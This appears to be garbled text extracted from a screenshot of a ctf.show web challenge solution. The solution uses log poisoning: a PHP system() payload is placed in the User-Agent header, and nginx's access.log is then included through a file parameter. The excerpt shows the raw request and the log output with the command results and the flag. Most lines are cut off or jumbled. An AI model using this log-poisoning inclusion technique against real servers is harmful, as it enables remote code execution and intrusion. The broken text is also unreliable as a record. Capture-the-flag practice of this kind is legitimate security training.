 le=/var/log/nginx/access.log HTTP/1.1
bb8c20-17c4-44ef-ac1b-bcd926191f79.challenge.ctf.show
ntrol: max-age=0
Insecure-Requests: 1
nt: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
ko) Chrome/95.0.4638.69 Safari/537.36<?php system('tac fl0g.php');?>
l,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
=0.8,application/signed-exchange;v=b3;q=0.9
ncoding: gzip, deflate
anguage: zh-CN,zh;q=0.9
on: close
Firefox/94.0"
172.12.0.2 - - [16/Nov/2021:02:35:20 +0000] "GET / HTTP/1.1" 200 2741
"-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36"
172.12.0.2 - - [16/Nov/2021:02:35:20 +0000] "GET /favicon.ico HTTP/1.1"
200 2741
"http://36bb8c20-17c4-44ef-ac1b-bcd926191f79.challenge.ctf.show/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/95.0.4638.69 Safari/537.36"
172.12.0.2 - - [16/Nov/2021:02:35:49 +0000] "GET
/?file=/var/log/nginx/access.log HTTP/1.1" 200 850 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36fl0g.php
index.php
"
172.12.0.2 - - [16/Nov/2021:02:35:56 +0000] "GET
/?file=/var/log/nginx/access.log HTTP/1.1" 200 1090 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36fl0g.php
index.php
"
172.12.0.2 - - [16/Nov/2021:02:36:13 +0000] "GET
/?file=/var/log/nginx/access.log HTTP/1.1" 200 1331 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69
Safari/537.36$flag="ctfshow{f12aa644-7538-4e55-b00d-5e9c0a90de2e}";
*/
# @link: https://ctfer.com
# @email: h1xa@ctfer.com
# @Last Modified time: 2020-09-16 11:25:00
# @Last Modified by:   h1xa
# @Date:   2020-09-16 11:24:37
# @Author: h1xa
# -*- coding: utf-8 -*-
/*
<?php
"